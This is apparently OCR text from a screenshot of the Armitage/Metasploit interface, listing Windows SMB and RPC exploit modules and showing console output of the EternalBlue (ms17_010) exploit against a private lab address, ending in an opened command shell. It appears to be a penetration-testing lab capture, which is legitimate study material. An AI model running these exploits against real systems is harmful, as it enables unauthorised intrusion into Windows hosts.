 Armitage
Armitage View Hosts Attacks Workspaces Help
ms06_040_netapi
ms06_066_nwapi
ms06_066_nwwks
ms06_070_wkssvc
ms07_029_msdns_zonename
ms08_067_netapi
ms09_050_smb2_negotiate_func_in
ms10_046_shortcut_icon_dllloader
ms10_061_spoolss
ms15_020_shortcut_icon_dllloader
Microsoft Windows [Version 6.1.7600] Copyright (c) 20
Console X nmap X nmap X exploit X
indows 7 Home B
[*] 10.10.230.121:445 - 0x00000010  61 73 69 63 20 37 36 30 30                       asic
7600
[+] 10.10.230.121:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.230.121:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.230.121:445 - Sending all but last fragment of exploit packet
[*] 10.10.230.121:445 - Starting non-paged pool grooming
[+] 10.10.230.121:445 - Sending SMBv2 buffers
[+] 10.10.230.121:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2
buffer.
[*] 10.10.230.121:445 - Sending final SMBv2 buffers.
[*] 10.10.230.121:445 - Sending last fragment of exploit packet!
[*] 10.10.230.121:445 - Receiving response from exploit packet
[+] 10.10.230.121:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.230.121:445 - Sending egg to corrupted connection.
[*] 10.10.230.121:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (0.0.0.0:0 -> 10.10.230.121:29333) at 2022-09-19
09:12:29 +0000
[+] 10.10.230.121:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.230.121:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.230.121:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
msf5 exploit(windows/smb/ms17_010_eternalblue) >